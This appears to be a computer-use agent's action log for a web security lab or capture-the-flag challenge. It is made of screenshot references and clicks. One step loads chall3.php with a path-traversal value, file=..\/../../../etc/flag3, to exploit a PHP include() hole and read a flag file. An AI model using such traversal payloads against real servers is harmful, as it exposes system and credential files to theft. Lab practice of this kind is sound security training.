
left_click(1505, 238)

Examine the include() warning and File Content Preview heading on the lab page.
left_click_drag(374, 816, 788, 853)
left_click(192, 678)

left_click_drag(210, 731, 539, 733)

left_click(748, 444)
Load chall3.php with file=..\/../../../etc/flag3 in the address bar.
left_click(845, 236)

key("ctrl+v")
